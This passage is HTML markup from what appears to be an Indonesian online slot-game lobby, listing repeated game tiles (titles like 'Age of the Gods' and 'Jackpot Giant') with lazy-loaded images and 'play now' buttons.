            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Furious Four" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a74e683f4501d161c99c7cb87d0bc863.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Furious Four</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Age of the Gods" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1b5926f2e0b8b85912dcddc8cb9b23b8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Age of the Gods</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Beach Life" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d3eb37415fb122b75b34d17fa21ba61a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Beach Life</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Fate sisters" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/96eed5cfdf5eeef1882a91ff47576a85.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Fate sisters</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Great Blue Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/951979067883f1972a6a2a32c22fb221.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Great Blue Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Monkey Mania" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/485544582d3450f0c6aa0f28e1fd00f7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Monkey Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: God of Storms" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ec9a97c536e7c6b6ffb7008c87b9e8fe.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: God of Storms</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sweet Party" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6a1b4234282351a9937e6da28d71d0bc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sweet Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Nian Nian You Yu" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4e28210dbdb3e024ec6f8fdb7223b394.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Nian Nian You Yu</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Funky Monkey JP" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d1d3b8ab792b94ed47d36c68b4db3753.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Funky Monkey JP</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pixel Samurai" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d19660a9d541d56c60be7c174915d9a3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pixel Samurai</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pharaoh&#039;s Treasure Deluxe" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/90fe87c8df8c6d12d39e0b880f571e18.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pharaoh&#039;s Treasure Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Everybody&#039;s Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/72b9fde590326d376ac06204a480928c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Everybody&#039;s Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caishen Ways" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/944b7858736a0d04a27a981be7de7ab0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caishen Ways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Ways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7b9097dc7c36332cfc13008be176005e.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Ways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="28 Mansions" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0900227c0028067a01b68fb3a44c4785.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">28 Mansions</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Funky Fruits" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/29abd4a571c3d06a3cb6f8eaa8d14ff6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Funky Fruits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Prince of Olympus" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aaf2fab3150f2bdf1abb85aa240393c8.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Prince of Olympus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jackpot Giant" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ebc019f92f5a2a9df344dcfd7f266a0b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jackpot Giant</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Coin! Coin! Coin!" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c70eabe13814ceb5973e6d5860e801d4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Coin! Coin! Coin!</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods Norse: Book of Dwarves" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/df596373b4338a9268dbcec30a659cd6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods Norse: Book of Dwarves</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Goddess of Wisdom" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ecb4f99bf23fc037514849e2a3c7f809.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Goddess of Wisdom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zhao Cai Jin Bao Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/64ad29263cd52208b41fcca0e115777d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zhao Cai Jin Bao Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Streak of Luck" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9397cffd3e972316a7e8a8e98d9ee51f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Streak of Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Frog&#039;s Gift" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b011448ad60a6c2be349442b47fbdbf6.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Frog&#039;s Gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Legacy of the Wilds 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/723f0c46ae3342786cffc9d5d95ef39a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legacy of the Wilds 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Blitz II" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eca23bbf6d9bd4f2ef83f0974778278f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Blitz II</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Zones: Legend of Hydra" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3377f09cf9443a277104761f68f604a9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Zones: Legend of Hydra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ox Riches" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9851c4ccd10dabe8aead5f576cd7d6ea.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ox Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Spark" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4471c6d2567de34b8e1c652cd832bcd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Spark</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild West Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4d7424f91ec81dd237904259b636d6fc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild West Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods Norse: Ways of Thunder" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/79b6357058ee6126bd4bb12026d97a64.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods Norse: Ways of Thunder</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker Hot Reels" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f49acfb6aaf23bb02bd0bd2fb7e3f693.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker Hot Reels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Better Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d30751eecab710d252bc5bd4bc8495f9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Better Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gem Splash: Rainbows Gift" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0cd0b9009d64d4fe251f117aea2b9e63.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gem Splash: Rainbows Gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods Norse: King of Asgard" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ddcaba92b829f9d45dfbafc27dc60569.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods Norse: King of Asgard</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Kings" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ac750bb69392fa29512c828e67e8d02a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Kings</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Glorious Griffin" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/005caacb44be093668b3de4ca7003753.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Glorious Griffin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Zones: Stallion Strike" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c347e479741a89179cf6ae382c4af9d3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Zones: Stallion Strike</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
